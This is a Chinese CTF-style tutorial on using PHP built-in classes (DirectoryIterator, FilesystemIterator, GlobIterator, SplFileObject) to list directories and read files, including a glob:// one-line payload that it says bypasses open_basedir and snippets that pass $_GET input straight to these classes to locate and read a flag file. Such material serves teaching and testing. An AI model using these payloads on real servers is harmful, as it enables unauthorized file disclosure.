一、PHP原生类之文件操作
1.遍历文件目录类
1
2
3
4
| 这三个类都可以遍历文件目录

DirectoryIterator
FilesystemIterator

GlobIterator
|
(1)DirectoryIterator类:
这个类会创建一个指定目录的迭代器,当遇到echo输出时会触发Directorylterator中的toString()方法,输出指定目录里面经过排序之后的第一个文件名。
1
2
3
| <1>版本:PHP 5, PHP 7, PHP 8
<2>用法:$dir = new DirectoryIterator(dirname(__FILE__));
得到的这个$dir对象,就是__FILE__所在目录下的所有文件和子文件夹的一个综合体,每一个项目对应对象的一个属性
|
测似代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
$dir=new DirectoryIterator("/");
echo $dir;
?>
如果想输出全部的文件名我们还需要对$dir对象进行遍历:
<?php
$dir=new DirectoryIterator("/");
foreach($dir as $f){
echo($f.'<br>');
//echo($f->__toString().'<br>');
}
?>
也可以配合glob://协议使用模式匹配来寻找我们想要的文件路径:
<?php
$dir=new DirectoryIterator("glob:///*php*");
echo $dir;
?>
|
(2)FilesystemIterator类:
1
2
| <1>版本:PHP 5 >= 5.1.0, PHP 7, PHP 8
<2>用法:$context = new SplFileObject('文件路径');
|
FilesystemIterator类与DirectoryIterator类相同,提供了一个用于查看文件系统目录内容的简单接口。该类的构造方法将会创建一个指定目录的迭代器.该类的使用方法与DirectoryIterator类也是基本相同的;但是这个类的toString会以绝对路径显示文件名

测试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
$dir=new FilesystemIterator("/");
echo $dir;
?>
如果想输出全部的文件名我们还需要对$dir对象进行遍历:
<?php
$dir=new FilesystemIterator("/");
foreach($dir as $f){
echo($f.'<br>');
//echo($f->__toString().'<br>');
}
?>
也可以配合glob://协议使用模式匹配来寻找我们想要的文件路径:
<?php
$dir=new FilesystemIterator("glob:///*php*");
echo $dir;
?>
|
(3)GlobIterator类
1
2
| <1>版本:PHP 5 >= 5.3.0, PHP 7, PHP 8
<2>用法:$dir=new Globlterator(文件路径);
|
与前两个类的作用相似,GlobIterator类也可以遍历一个文件目录,使用方法与前两个类也基本相似。但与上面略不同的是其行为类似于 glob(),可以通过模式匹配来寻找文件路径。
其构造函数创建的是一个指定目录的迭代器,当我们使用echo函数输出的时候,会触发这两个类中的toString()方法,输出指定目录里面特定排序之后的第一个文件名。也就是说如果我们不循环遍历的话是不能看到指定目录里的全部文件的,而 GlobIterator 类便可以帮我们在一定程度上解决了这个问题。由于 GlobIterator 类支持直接通过模式匹配来寻找文件路径,也就是说假设我们知道一个文件名的一部分,我们可以通过该类的模式匹配找到其完整的文件名。例如,我们在CTF中知道flag在根目录,但是我们不知道flag文件的完整文件名,我们就可以通过类似 GlobIterator(/flag):
测试代码
1
2
3
4
| <?php
$dir=new GlobIterator("f*.*");
echo $dir;
?>
|
2.使用可遍历目录类绕过 open_basedir
DirectoryIterator类和FilesystemIterator与glob://协议结合将无视open_basedir对目录的限制,可以用来列举出指定目录
的文件。
1
2
3
4
5
6
7
8
9
10
| 1.DirectoryIterator:
<?php
$dir = $_GET['wann'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
# payload一句话的形式:
$a = new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().'<br>');}
|

此时已经读取根目录下的文件夹;此时我们提交?whoami=glob:///phpstorm/* 便可以查看phpstorm下的任意文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| 2.FilesystemIterator:
<?php
$dir = $_GET['whoami'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
3.GlobIterator:
因为GlobIterator支持通过模式匹配来查找文件,所以此时我们就不需要配合glob://协议来查找了
<?php
$dir = $_GET['whoami'];
$a = new GlobIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');// 不加__toString()也可,因为echo可以自动调用
}
?>
|
3.可读取文件类
SplFileObject:该类的构造方法可以构造一个新的文件对象用于后续的读取。
1
2
| <1>版本:PHP 5 >= 5.1.0, PHP 7, PHP 8
<2>用法:$context = new SplFileObject('文件路径');
|
测试代码:
1
2
3
4
5
6
7
8
9
10
11
12
| <?php
$context = new SplFileObject('/cachegrind.out.1004');
echo $context;
?>
但是这样也只能读取一行,要想全部读取的话还需要对文件中的每一行内容进行遍历:
<?php
$context = new SplFileObject('/cachegrind.out.1004');
foreach($context as $f){
echo($f);
}
?>
|
4.PHP原生类之遍历文件和文件读取的配合使用
DirectoryIterator类:这个类会创建一个指定目录的迭代器,当遇到echo输出时会触发Directorylterator中的toString()方法,输出指定目录里面经过排序之后的第一个文件名。

此时我们测试一下这个原生类:
1
2
3
4
5
| <?php
highlight_file(__FILE__);
$dir=new DirectoryIterator("../");
echo $dir;
?>
|


此时可以发现只输出了第一个文件;此时我们可以使用循环输出来输出每一个数组的第一个

此时我将flag.txt放入hep-php的文件夹里面在看看

此时会发现无法查看到是否有flag.txt文件;此时我们就可以配合glob://协议进行一个文件的匹配;
1
2
3
4
5
6
7
| <?php
highlight_file(__FILE__);
$dir=new DirectoryIterator("glob://[a-z0-9]*.txt");
echo $dir;
//foreach ($dir as $tmp){
//echo ($tmp.'<br>');}
?>
|

此时我们已经可以查看到确实存在这个flag.txt;那么此时我们已经查看到了flag.txt的文件;此时我们需要对它进行一个读取;此时便又用到了PHP原生类中的读取文件类SplFileObject类
1
2
3
4
| <?php
$text= new SplFileObject('./flag.txt');
echo $text."</br>";
show_source(__FILE__);
|

此时发现已经查看到了flag.txt的内容但是此时只读取了第一行;此时我们继续使用循环输出的方法来读取
1
2
3
4
5
6
7
8
| <?php
$text= new SplFileObject('./flag.txt');
foreach ($text as $tmp)
{
echo $tmp;
}
echo "</br>";
show_source(__FILE__);
|
